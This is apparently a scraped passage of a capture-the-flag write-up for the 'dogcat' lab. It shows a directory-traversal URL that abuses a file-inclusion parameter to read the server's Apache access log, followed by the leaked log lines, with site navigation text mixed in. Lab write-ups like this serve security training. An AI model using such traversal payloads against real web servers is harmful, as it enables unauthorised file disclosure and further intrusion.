 10.10.65.191/?view=cat/../../../../var/log/apache2/access.log&ext=
d Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!10.11.72.31 - - [15/Jun/2022:09:02:37 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 10.11.72.31 - - [15/Jun/2022:09:02:38 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.65.191/"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 127.0.0.1 - - [15/Jun/2022:09:02:48 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"